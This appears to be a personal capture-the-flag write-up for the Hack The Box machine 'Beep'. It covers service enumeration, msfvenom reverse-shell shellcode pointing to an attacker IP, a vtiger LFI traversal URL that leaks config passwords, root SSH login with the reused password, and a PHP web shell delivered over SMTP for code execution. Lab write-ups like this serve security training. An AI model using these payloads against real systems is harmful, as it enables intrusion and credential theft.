Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | aeff3def0c765c2677b94715cffa73ac |
| root.txt | d88e006123842106982acce0aaf453f0 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| asteriskuser | jEhdIekWmdjE | Creds for FreePBX database | |
| admin | jEhdIekWmdjE | Creds for Asterisk Manager Interface |
Summary
OS: Linux
Distribution: CentOS?
Architecture: ?
FQDN: beep.localdomain
vhosts: ?
Lessons Learned
Solution
Enumeration
Open Ports
*ssh on tcp/22*
*OpenSSH 4.3*
*smtp on tcp/25*
*Postfix smtpd*
*http on tcp/80*
*Apache/2/2/3 (CentOS)*
*pop3 on tcp/110*
*Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4*
*rpcbind on tcp/111*
*2 (RPC #100000)*
*imap on tcp/143*
*Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4*
ssl/https on tcp/443
*ssl/imap on tcp/993*
*Cyrus imapd*
*pop3 on tcp/995*
*Cyrus pop3d*
*mysql on tcp/3306*
*MySQL (unauthorized)*
*upnotifyp on tcp/4445*
http on tcp/10000
MiniServ 1.570 (Webmin httpd)
*status on tcp/878*
*1 (RPC #100024)*
*sieve on tcp/4190*
*Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)*
*hylafax on tcp/4559*
*HylaFAX 4.3.10*
asterisk on tcp/5038
Asterisk Call Manager 1.1
*ntp on udp/123*
Manual Enumeration
Once again, I began attacking this machine by running a quick, full port, and udp Nmap scan against the target. I followed these scans up by running Nmap script scans against any exposed services that were discovered.
The Nmap scan results returned the presence of many exposed services. I decided to look though the enumeration results in order, but all else the same I'll probably start with the http port, then fall back to mysql, then email stuff, then one-off services, and look at ntp on udp/123 last. This order is just because of my level of comfort/familiarity with each of the services, as well as the odds of them being exploitable, in my opinion.
While reviewing the full Nmap port scan results, the leaked banner of the exposed service on tcp/10000 indicated that the service was most likely Webmin. Since I knew that there are a ton of Webmin vulnerabilities, I decided to shift gears and look at that port first.
There were a few interesting items in the Nmap scrip scan of tcp/10000.
\| Litespeed Web Server Source Code Disclosure (CVE-2010-2333)
\| /index.php source code:
\| \<h1\>Error - Bad Request\</h1\>
\|\_\<pre\>This web server is running in SSL mode. Try the URL \<a href=\'https://10.10.10.7:10000/\'\>https://10.10.10.7:10000/\</a\> instead.\<br\>\</pre\>
\| http-phpmyadmin-dir-traversal:
\| VULNERABLE:
\| phpMyAdmin grab_globals.lib.php subform Parameter Traversal Local File Inclusion
\| State: UNKNOWN (unable to test)
\| IDs: CVE:CVE-2005-3299
\| PHP file inclusion vulnerability in grab_globals.lib.php in phpMyAdmin 2.6.4 and 2.6.4-pl1 allows remote attackers to include local files via the \$\_\_redirect parameter, possibly involving the subform array.
\|
\| Disclosure date: 2005-10-nil
\| Extra information:
\| Extra information:
\| ../../../../../etc/passwd :
\| \<h1\>Error - Bad Request\</h1\>
\| \<pre\>This web server is running in SSL mode. Try the URL \<a href=\'https://10.10.10.7:10000/\'\>https://10.10.10.7:100\>\|
\| References:
\| <http://www.exploit-db.com/exploits/1244/>
\|\_ <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2005-3299>
\| http-vuln-cve2006-3392:
\| VULNERABLE:
\| Webmin File Disclosure
\| State: VULNERABLE (Exploitable)
\| IDs: CVE:CVE-2006-3392
\| Webmin before 1.290 and Usermin before 1.220 calls the simplify_path function before decoding HTML.
\| This allows arbitrary files to be read, without requiring authentication, using \"..%01\" sequences
\| to bypass the removal of \"../\" directory traversal sequences.
\|
\| Disclosure date: 2006-06-29
\| References:
\| <http://www.rapid7.com/db/modules/auxiliary/admin/webmin/file_disclosure>
\| <http://www.exploit-db.com/exploits/1997/>
\|\_ <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3392>
Many of the Nmap scripts failed because SSL was enabled on the server. I decided to navigate straight to the service on the port. Before I could do that however, I had to enable TLS 1.0 and 1.1 on my Kali host.
After I got to the page, I was presented with a Webmin login page.
I decided to search for default login credentials first, since if they exist for this version, they would be the lowest hanging fruit.
A quick google showed me that Webmin uses credentials from /etc/shadow for login by default, so I don't think that will be a productive approach. The only EDB results for Webmin near the target version appear to require authentication prior to execution. I decided to continue on with my service enumeration since I didn't want to get stuck in a rabbit hole.
There was nothing super interesting in the Nmap scan of the pop3 service on tcp/110, however the package version appeared to be leaked in the service banner. There does appear to be an EDB result that applies to this version of Cyrus.
Cyrus imapd 2.2.4 \< 2.2.8 - \'imapmagicplus\' Remote Overflow \| linux/remote/903.c
After reviewing this exploit code, I decided that it did look promising. There was a very clear shellcode variable, etc. I decided to attempt to use this exploit code to exploit the exposed service on the target. I generated shellcode with msfvenom.
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ············································ 9s 16:33:47 ─╮
❯ msfvenom -p linux/x86/shell_reverse_tcp lhost=10.10.14.13 lport=443 -f c ─╯
\[-\] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
\[-\] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of c file: 311 bytes
unsigned char buf\[\] =
\"\\x31\\xdb\\xf7\\xe3\\x53\\x43\\x53\\x6a\\x02\\x89\\xe1\\xb0\\x66\\xcd\\x80\"
\"\\x93\\x59\\xb0\\x3f\\xcd\\x80\\x49\\x79\\xf9\\x68\\x0a\\x0a\\x0e\\x0d\\x68\"
\"\\x02\\x00\\x01\\xbb\\x89\\xe1\\xb0\\x66\\x50\\x51\\x53\\xb3\\x03\\x89\\xe1\"
\"\\xcd\\x80\\x52\\x68\\x6e\\x2f\\x73\\x68\\x68\\x2f\\x2f\\x62\\x69\\x89\\xe3\"
\"\\x52\\x53\\x89\\xe1\\xb0\\x0b\\xcd\\x80\";
Ok, that didn't really seem to work. Next I took a look at the Nmap results for SSH on tcp/22. There was a supported authentication method there I have never seen before.
\| ssh-auth-methods:
\| Supported authentication methods:
\| publickey
\| gssapi-with-mic
\|\_ password
I can VRFY on the smtp server.
Gobuster found some interesting directories on tcp/443.
/admin (Status: 301) \[Size: 309\]
/cgi-bin/ (Status: 403) \[Size: 286\]
/cgi-bin/.html (Status: 403) \[Size: 291\]
/configs (Status: 301) \[Size: 311\]
/config.php (Status: 200) \[Size: 1785\]
/favicon.ico (Status: 200) \[Size: 894\]
/help (Status: 301) \[Size: 308\]
/images (Status: 301) \[Size: 310\]
/index.php (Status: 200) \[Size: 1785\]
/index.php (Status: 200) \[Size: 1785\]
/lang (Status: 301) \[Size: 308\]
/libs (Status: 301) \[Size: 308\]
/mail (Status: 301) \[Size: 308\]
/modules (Status: 301) \[Size: 311\]
/panel (Status: 301) \[Size: 309\]
/register.php (Status: 200) \[Size: 1785\]
/robots.txt (Status: 200) \[Size: 28\]
/robots.txt (Status: 200) \[Size: 28\]
/static (Status: 301) \[Size: 310\]
/themes (Status: 301) \[Size: 310\]
/var (Status: 301) \[Size: 307\]
It looks like this is an elastix login page.
Navigating to :443/admin/ gives me a login for FreePBX.
There is a RoundCube Webmail portal at :443/mail/
Method 1 - LFI + Password
Navigating to 10.10.10.7:443 takes me to elastix login page.
Investigating source of page gives me no version information or anything.
Failing login at 10.10.10.7/admin/ redirects to a page that gives me FreePBX version info.
Searching for FreePBX 2.8.1.4 changelog shows that this release is probably from 2011 or so.
Digging through the help documentation at :443/help/ supports that this version is most likely from 2010/2011, definitely relatively old, and probably out of date.
Since I knew that the software was old, I searched in EDB and found an entry for RCE.
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution \| php/webapps/18650.py
The PoC code doesn't seem to work. Oh, looks like I need to know a valid extension.
Next I looked at the LFI for FreePBX 2.2.0. The LFI exploit is at /vtigercrm.

I confirmed that directory path existed on the target host. I also discovered it was running version 5.1.0.
I navigated to the URL in the LFI PoC.
/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
I got a response, and inspected source to view it cleanly.


In the configuration file displayed, there is a password given.
I am able to log in with the admin credentials.
Since I have LFI, I might as well pull the passwd file, and shadow if I have access.
I was able to get /etc/passwd, and I generated a list of plain usernames.
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ···················································· 17:41:23 ─╮
❯ cat loot/passwd\| awk -F \':\' \'{print \$1}\' \> users.txt
Since I want to try all low-hanging fruit first, I should check to see if I can log in to SSH as any of the users I found, with the password I found while abusing the LFI. I had to specify an out of date Key Exchange algorithm in order for the handshake to occur.
It didn't work for user fanis.
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ···················································· 17:46:57 ─╮
❯ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 fanis@10.10.10.7 ─╯
fanis@10.10.10.7\'s password:
Permission denied, please try again.
fanis@10.10.10.7\'s password:
Will it work for root?
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ············································ INT ✘ 17:51:39 ─╮
❯ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 root@10.10.10.7 ─╯
The authenticity of host \'10.10.10.7 (10.10.10.7)\' can\'t be established.
RSA key fingerprint is SHA256:Ip2MswIVDX1AIEPoLiHsMFfdg1pEJ0XXD5nFEjki/hI.
Are you sure you want to continue connecting (yes/no/\[fingerprint\])? yes
Warning: Permanently added \'10.10.10.7\' (RSA) to the list of known hosts.
root@10.10.10.7\'s password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
<http://10.10.10.7>
\[root@beep \~\]#
Oh wow. It worked... Crazy.
User/Root Compromise

Method 2 - Turning LFI into RCE
See IppSec video on this box. HackTheBox - Beep
Basically, I need to downloaded and install the software locally. Then I can look at the vulnerable LFI variable. If I had done that, I would have seen that there was no input sanitization in the source code for the vulnerable variable.
Once I knew that, I would have grabbed the /etc/passwd file to see what users were on the machine, then used the LFI to grab /proc/self/status to see what context the exploit was running in. IN this case it was running as 100:101, or user asterisk.
I could have then tried to grab /hoem/asterisk/.ssh/id_rsa, but this wouldn't work on this machine.
What I can then do, is try to chain the LFI with a php file. Since there is an smtp server, I know I can send mail to a user. I connect to the smtp server, VRFY that user asterisk@lcoalhost exists, then send them mail with the body a php backdoor.
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ···················································· 18:10:05 ─╮
❯ nc -nv 10.10.10.7 25 ─╯
(UNKNOWN) \[10.10.10.7\] 25 (smtp) open
220 beep.localdomain ESMTP Postfix
EHLO joey.beep.localdomain
250-beep.localdomain
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN
VRFY asterisk@localhost
252 2.0.0 asterisk@localhost
mail from:joey@owned.ml
250 2.1.0 Ok
rcpt to: asterisk@localhost
250 2.1.5 Ok
data
354 End data with \<CR\>\<LF\>.\<CR\>\<LF\>
Subject: You have mail
\<?php echo system(\$REQUEST\[\'cmd\'\]); ?\>
.
250 2.0.0 Ok: queued as 39E38D92FD

Navigating to user asterisk's mail with the LFI shows that the mail was delivered.
If I send the request to Burp, and update the GET request to define a command as the cmd variable, I can see that I have code execution.

It's not working for me, idk why... Ah shit. I didn't put the underscore in the PHP code. I resent the email, and updated the payload variable to fuck.
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ········································ 6m 35s 18:16:58 ─╮
❯ nc -nv 10.10.10.7 25 ─╯
(UNKNOWN) \[10.10.10.7\] 25 (smtp) open
220 beep.localdomain ESMTP Postfix
EHLO joey.beep.localdomain
250-beep.localdomain
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN
VRFY asterisk@localhost
252 2.0.0 asterisk@localhost
mail from:joey@owned.ml
250 2.1.0 Ok
rcpt to: asterisk@localhost
250 2.1.5 Ok
data
354 End data with \<CR\>\<LF\>.\<CR\>\<LF\>
Subject: Mail 2: smtp boogalo
\<?php echo system(\$\_REQUEST\[\'fuck\'\]); ?\>
.
250 2.0.0 Ok: queued as 0703DD92FD

NOW I have code execution.
